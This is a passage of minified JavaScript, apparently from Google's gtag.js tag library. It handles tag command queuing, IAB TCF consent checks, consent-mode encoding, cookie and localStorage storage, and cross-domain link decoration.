Up=function(){this.C={};this.T={};this.V={};this.la=null;this.P={};this.H=!1;this.status=1},Vp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};function Wp(a){var b={};zb(a,function(c,d){td(Ob(c,d),b)});return b}
var Xp=function(){this.destinations={};this.C={};this.commands=[]},Tp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Up},Yp=function(a,b,c,d){if(d.C){var e=Tp(a,d.C),f=e.la;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Mk)try{q=td(jp,null)}catch(x){N(72)}var r=d.C.prefix,u=function(x){Mp(d.messageContext.eventId,r,x)},t=hp(gp(Vo(Uo(To(Ro(Qo(So(Po(Oo(No(new Mo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Mp(d.messageContext.eventId,r,"1");var x=d.type,y=d.C.id;if(Ok&&x==="config"){var z,D=(z=mo(y))==null?void 0:z.ids;if(!(D&&D.length>1)){var E,J=Fc("google_tag_data",{});J.td||(J.td={});E=J.td;var K=
td(t.T);td(t.C,K);var R=[],ca;for(ca in E)E.hasOwnProperty(ca)&&zo(E[ca],K).length&&R.push(ca);R.length&&(xo(y,R),kb("TAGGING",to[A.readyState]||14));E[y]=K}}f(d.C.id,b,d.H,t)}catch(X){Mp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():em(e.wa,v)}}},Zp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Tp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
Xp.prototype.register=function(a,b,c,d){var e=Tp(this,a);e.status!==3&&(e.la=b,e.status=3,e.wa=gm(c),$p(this,a,d||{}),this.flush())};
Xp.prototype.push=function(a,b,c,d){c!==void 0&&(Tp(this,c).status===1&&(Tp(this,c).status=2,this.push("require",[{}],c,{})),Tp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[O.A.fg]||(d.eventMetadata[O.A.fg]=[c.destinationId]),d.eventMetadata[O.A.Si]||(d.eventMetadata[O.A.Si]=[c.id]));this.commands.push(new Vp(a,c,b,d));d.deferrable||this.flush()};
Xp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Tp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Tp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];zb(g,function(z,D){td(Ob(z,D),b.C)});Ho(g,!0);break;case "config":var h=Tp(this,f),l=Wp(e.args[0]),n=!!l[L.m.yd];
delete l[L.m.yd];var p=f.destinationId===f.id;Ho(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||Yp(this,L.m.ma,l,e);h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),N(70));d=!0;break;case "event":var q=Wp(e.args[0]);Ho(q);Yp(this,e.args[1],q,e);break;case "get":var r={},u=(r[L.m.Cf]=e.args[0],r[L.m.Bf]=e.args[1],r);Yp(this,L.m.Bb,u,e);break;case "container_config":var t=Tp(this,f),v=Wp(e.args[0]);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=Tp(this,f),y=Wp(e.args[0]);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=
y;d=!0}this.commands.shift();Zp(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var $p=function(a,b,c){var d=td(c,null);td(Tp(a,b).T,d);Tp(a,b).T=d},Qp=new Xp;function aq(a){var b=a.location.href;if(a===a.top)return{url:b,rr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,rr:c}}function bq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{ml(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function cq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,bq(a)&&(b=a);return b};var dq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},eq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function fq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var gq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},hq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return bq(b.top)?1:2},iq=function(a){a=a===void 0?document:a;return a.createElement("img")};function jq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function kq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function lq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=iq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}kq(e,"load",f);kq(e,"error",f)};jq(e,"load",f);jq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function mq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";fq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});nq(c,b)}
function nq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else lq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var oq=function(){this.la=this.la;this.T=this.T};oq.prototype.la=!1;oq.prototype.dispose=function(){this.la||(this.la=!0,this.P())};oq.prototype[Symbol.dispose]=function(){this.dispose()};oq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};oq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function pq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var qq=function(a,b){b=b===void 0?{}:b;oq.call(this);this.C=null;this.wa={};this.Rc=0;this.V=null;this.H=a;var c;this.xb=(c=b.timeoutMs)!=null?c:500;var d;this.Ya=(d=b.nt)!=null?d:!1};wa(qq,oq);qq.prototype.P=function(){this.wa={};this.V&&(kq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;oq.prototype.P.call(this)};var sq=function(a){return typeof a.H.__tcfapi==="function"||rq(a)!=null};
qq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Ya},d=eq(function(){return a(c)}),e=0;this.xb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.xb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=pq(c),c.internalBlockOnErrors=b.Ya,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{tq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};qq.prototype.removeEventListener=function(a){a&&a.listenerId&&tq(this,"removeEventListener",null,a.listenerId)};
var vq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=uq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&uq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?uq(a.purpose.legitimateInterests,
b)&&uq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},uq=function(a,b){return!(!a||!a[b])},tq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(rq(a)){wq(a);var g=++a.Rc;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},rq=function(a){if(a.C)return a.C;a.C=gq(a.H,"__tcfapiLocator");return a.C},wq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;jq(a.H,"message",b)}},xq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=pq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(mq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var yq={1:0,3:0,4:0,7:3,9:3,10:3};qg(32,500);function zq(){return ao("tcf",function(){return{}})}var Aq=function(){return new qq(w,{timeoutMs:-1})};
function Bq(){var a=zq(),b=Aq();sq(b)&&!Cq()&&!Dq()&&N(124);if(!a.active&&sq(b)){Cq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Il().active=!0,a.tcString="tcunavailable");Wn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Eq(a),Xn([L.m.W,L.m.Ma,L.m.X]),Il().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Dq()&&(a.active=!0),!Fq(c)||Cq()||Dq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in yq)yq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Fq(c)){var g={},h;for(h in yq)if(yq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Nq:!0};p=p===void 0?{}:p;l=xq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Nq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?vq(n,"1",0):!0:!1;g["1"]=l}else g[h]=vq(c,h,yq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[L.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Xn([L.m.W,L.m.Ma,L.m.X]),Il().active=!0):(r[L.m.Ma]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[L.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Xn([L.m.X]),Qn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Gq()||""}))}}else Xn([L.m.W,L.m.Ma,L.m.X])})}catch(c){Eq(a),Xn([L.m.W,L.m.Ma,L.m.X]),Il().active=!0}}}
function Eq(a){a.type="e";a.tcString="tcunavailable"}function Fq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Cq(){return w.gtag_enable_tcf_support===!0}function Dq(){return zq().enableAdvertiserConsentMode===!0}function Gq(){var a=zq();if(a.active)return a.tcString}function Hq(){var a=zq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Iq(a){if(!yq.hasOwnProperty(String(a)))return!0;var b=zq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Jq=[L.m.W,L.m.ja,L.m.X,L.m.Ma],Kq={},Lq=(Kq[L.m.W]=1,Kq[L.m.ja]=2,Kq);function Mq(a){if(a===void 0)return 0;switch(M(a,L.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Nq(){return(F(183)?og(16).split("~"):og(17).split("~")).indexOf(Qm())!==-1&&Bc.globalPrivacyControl===!0}function Oq(a){if(Nq())return!1;var b=Mq(a);if(b===3)return!1;switch(Rl(L.m.Ma)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Pq(){return Tl()||!Ql(L.m.W)||!Ql(L.m.ja)}function Qq(){var a={},b;for(b in Lq)Lq.hasOwnProperty(b)&&(a[Lq[b]]=Rl(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Rq={},Sq=(Rq[L.m.W]=0,Rq[L.m.ja]=1,Rq[L.m.X]=2,Rq[L.m.Ma]=3,Rq);function Tq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Uq(a){for(var b="1",c=0;c<Jq.length;c++){var d=b,e,f=Jq[c],g=Pl.delegatedConsentTypes[f];e=g===void 0?0:Sq.hasOwnProperty(g)?12|Sq[g]:8;var h=Il();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Tq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Tq(l.declare)<<4|Tq(l.default)<<2|Tq(l.update)])}var n=b,p=(Nq()?1:0)<<3,q=(Tl()?1:0)<<2,r=Mq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Pl.containerScopedDefaults.ad_storage<<4|Pl.containerScopedDefaults.analytics_storage<<2|Pl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Pl.usedContainerScopedDefaults?1:0)<<2|Pl.containerScopedDefaults.ad_personalization]}
function Vq(){if(!Ql(L.m.X))return"-";if(F(170))return"a";for(var a=Object.keys(hn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Pl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=hn[l])}(Pl.usedCorePlatformServices?Pl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Wq(){return Sm()||(Cq()||Dq())&&Hq()==="1"?"1":"0"}function Xq(){return(Sm()?!0:!(!Cq()&&!Dq())&&Hq()==="1")||!Ql(L.m.X)}
function Yq(){var a="0",b="0",c;var d=zq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=zq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Sm()&&(h|=1);Hq()==="1"&&(h|=2);Cq()&&(h|=4);var l;var n=zq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Il().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Zq(){return Qm()==="US-CO"};function $q(a,b,c,d){var e,f=Number(a.Xc!=null?a.Xc:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,yc:d}};var ar=["ad_storage","ad_user_data"];function br(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=cr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=dr(c);d!==0&&kb("TAGGING",36);return d}
function er(a){if(!a)return kb("TAGGING",27),{error:10};var b=cr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function cr(a){a=a===void 0?!0:a;if(!Ql(ar))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=fr(b);a&&e&&dr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function fr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=fr(a[e.value])||c;return c}return!1}
function dr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var gr={zg:"value",hb:"conversionCount",Ag:1},hr={Oh:9,Th:10,zg:"timeouts",hb:"timeouts",Ag:0},ir={Oh:11,Th:12,zg:"errors",hb:"errors",Ag:0},jr=[gr,hr,ir,{Oh:13,Th:14,zg:"eopCount",hb:"endOfPageCount",Ag:0}];function kr(a){var b;b=b===void 0?1:b;if(!lr(a))return{};var c=mr(jr),d=c[a.hb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.hb]=d+b,e));return nr(f)?f:c}
function mr(a){var b;a:{var c=er("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&lr(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.hb]=-1:f[l.hb]=Number(n)}else f[l.hb]=-1}return f}
function nr(a,b){b=b||{};for(var c=Gb(),d=$q(b,c,!0),e={},f=m(jr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.hb];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return br("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function lr(a){return Ql(["ad_storage","ad_user_data"])?!a.Th||Wa(a.Th):!1}function or(a){return Ql(["ad_storage","ad_user_data"])?!a.Oh||Wa(a.Oh):!1};var pr={O:{Lp:0,Uj:1,Kg:2,jk:3,Yh:4,hk:5,ik:6,kk:7,Zh:8,Cl:9,Bl:10,Bi:11,Dl:12,ph:13,Ml:14,cg:15,Jp:16,Je:17,Xi:18,Yi:19,Zi:20,Im:21,aj:22,bi:23,uk:24}};pr.O[pr.O.Lp]="RESERVED_ZERO";pr.O[pr.O.Uj]="ADS_CONVERSION_HIT";pr.O[pr.O.Kg]="CONTAINER_EXECUTE_START";pr.O[pr.O.jk]="CONTAINER_SETUP_END";pr.O[pr.O.Yh]="CONTAINER_SETUP_START";pr.O[pr.O.hk]="CONTAINER_BLOCKING_END";pr.O[pr.O.ik]="CONTAINER_EXECUTE_END";pr.O[pr.O.kk]="CONTAINER_YIELD_END";pr.O[pr.O.Zh]="CONTAINER_YIELD_START";pr.O[pr.O.Cl]="EVENT_EXECUTE_END";
pr.O[pr.O.Bl]="EVENT_EVALUATION_END";pr.O[pr.O.Bi]="EVENT_EVALUATION_START";pr.O[pr.O.Dl]="EVENT_SETUP_END";pr.O[pr.O.ph]="EVENT_SETUP_START";pr.O[pr.O.Ml]="GA4_CONVERSION_HIT";pr.O[pr.O.cg]="PAGE_LOAD";pr.O[pr.O.Jp]="PAGEVIEW";pr.O[pr.O.Je]="SNIPPET_LOAD";pr.O[pr.O.Xi]="TAG_CALLBACK_ERROR";pr.O[pr.O.Yi]="TAG_CALLBACK_FAILURE";pr.O[pr.O.Zi]="TAG_CALLBACK_SUCCESS";pr.O[pr.O.Im]="TAG_EXECUTE_END";pr.O[pr.O.aj]="TAG_EXECUTE_START";pr.O[pr.O.bi]="CUSTOM_PERFORMANCE_START";pr.O[pr.O.uk]="CUSTOM_PERFORMANCE_END";var qr=[],rr={},sr={};function tr(a){if(Wa(21)&&qr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+pr.O.bi+"-"+(sr[a]||0))}}function ur(a){if(Wa(21)&&qr.includes(a)){var b=a+"-"+pr.O.uk+"-"+(sr[a]||0),c={start:a+"-"+pr.O.bi+"-"+(sr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(sr[a]=(sr[a]||0)+1,rr[a]=g+(rr[a]||0))}};var vr=["3","4"];function wr(a){return a.origin!=="null"};function xr(a,b,c,d){try{tr("3");var e;return(e=yr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{ur("3")}}function yr(a,b,c,d){var e;if(zr(d)){for(var f={},g=String(b||Ar()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Br(a,b,c,d,e){if(zr(e)){var f=Cr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Dr(f,function(g){return g.Dq},b);if(f.length===1)return f[0];f=Dr(f,function(g){return g.Er},c);return f[0]}}}function Er(a,b,c,d){var e=Ar(),f=window;wr(f)&&(f.document.cookie=a);var g=Ar();return e!==g||c!==void 0&&xr(b,g,!1,d).indexOf(c)>=0}
function Fr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!zr(c.yc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Gr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.yr);g=e(g,"samesite",c.Sr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Hr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Ir(t,c.path)&&Er(v,a,b,c.yc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Ir(n,c.path)?1:Er(g,a,b,c.yc)?0:1}
function Jr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");tr("2");var d=Fr(a,b,c);ur("2");return d}function Dr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Cr(a,b,c){for(var d=[],e=xr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({uq:e[f],wq:g.join("."),Dq:Number(n[0])||1,Er:Number(n[1])||1})}}}return d}function Gr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Kr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Lr=/(^|\.)doubleclick\.net$/i;
function Ir(a,b){return a!==void 0&&(Lr.test(window.document.location.hostname)||b==="/"&&Kr.test(a))}function Mr(a){if(!a)return 1;var b=a;Wa(6)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Nr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Or(a,b){var c=""+Mr(a),d=Nr(b);d>1&&(c+="-"+d);return c}
var Ar=function(){return wr(window)?window.document.cookie:""},zr=function(a){return a&&Wa(7)?(Array.isArray(a)?a:[a]).every(function(b){return Sl(b)&&Ql(b)}):!0},Hr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Lr.test(e)||Kr.test(e)||a.push("none");return a};function Pr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^ii(a)&2147483647):String(b)}function Qr(a){return[Pr(a),Math.round(Gb()/1E3)].join(".")}function Rr(a,b,c,d,e){var f=Mr(b),g;return(g=Br(a,f,Nr(c),d,e))==null?void 0:g.wq};var Sr;function Tr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Ur,d=Vr,e=Wr();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Xr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Wr().decorators.push(f)}
function Yr(a,b,c){for(var d=Wr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Wr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Zr=/(.*?)\*(.*?)\*(.*)/,$r=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,as=/^(?:www\.|m\.|amp\.)+/,bs=/([^?#]+)(\?[^#]*)?(#.*)?/;function cs(a){var b=bs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function ds(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function es(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Sr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Sr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Sr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
